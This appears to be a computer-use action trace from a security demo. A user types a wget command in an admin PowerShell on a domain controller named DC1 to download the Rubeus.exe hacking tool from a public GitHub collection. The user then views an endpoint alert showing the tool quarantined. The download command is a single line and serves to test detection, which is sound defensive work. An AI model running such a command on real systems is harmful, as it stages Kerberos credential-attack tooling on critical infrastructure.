
mouse_move(541, 88)

mouse_move(277, 92)

- Run wget on the SharpCollection Rubeus.exe URL with -O Rubeus.exe in the DC1 admin PowerShell
type("wget")

type("https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/Rubeus.exe")

mouse_move(782, 280)

type("-O Rubeus.exe")

key("Return")

mouse_move(494, 265)

mouse_move(173, 306)

- View the Malware Prevention Alert details identifying Windows.Hacktool.Rubeus quarantined on dc1, then close the flyout
left_click(173, 305)

scroll("down", 3)

left_click(786, 155)

mouse_move(172, 305)

mouse_move(372, 320)

mouse_move(477, 295)

mouse_move(427, 340)

mouse_move(493, 353)
